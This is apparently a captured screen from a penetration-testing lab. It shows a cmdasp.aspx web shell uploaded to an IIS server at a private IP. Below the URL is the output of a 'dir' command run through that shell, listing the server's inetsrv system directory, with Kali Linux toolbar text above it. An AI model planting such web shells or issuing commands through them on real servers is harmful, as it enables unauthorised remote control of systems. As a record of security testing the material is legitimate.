 10.170.1.64:8980/upload/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Volume in drive C is Windows 2019
Volume Serial Number is 9458-49FB
Command: dir excute
Directory of c:\windows\system32\inetsrv
04/21/2025 09:36 AM <DIR> .
04/21/2025 09:36 AM <DIR> ..
01/29/2025 09:42 AM <DIR> 0409
01/29/2025 09:42 AM 252,928 abocomp.dll
01/29/2025 09:42 AM 324,608 adsiis.dll
04/08/2025 12:38 PM 119,808 appcmd.exe
09/15/2018 12:14 AM 3,810 appcmd.xml
01/29/2025 09:42 AM 181,760 AppHostNavigators.dll
01/29/2025 09:44 AM 80,896 apphostsvc.dll
04/08/2025 12:38 PM 406,016 appobj.dll
04/08/2025 12:38 PM 505,344 asp.dll
05/11/2021 09:48 PM 22,196 asp.mof
01/29/2025 12:06 PM 131,072 aspnetca.exe
04/08/2025 12:38 PM 23,040 asptlb.tlb
01/29/2025 12:06 PM 39,936 authanon.dll
01/29/2025 12:06 PM 38,400 authbas.dll
01/29/2025 12:06 PM 27,136 authcert.dll
01/29/2025 12:06 PM 44,544 authmap.dll
01/29/2025 09:44 AM 40,960 authmd5.dll
01/29/2025 09:42 AM 52,736 authsspi.dll
04/08/2025 12:38 PM 74,240 browscap.dll
01/29/2025 09:44 AM 34,474 browscap.ini
01/29/2025 09:44 AM 24,064 cachfile.dll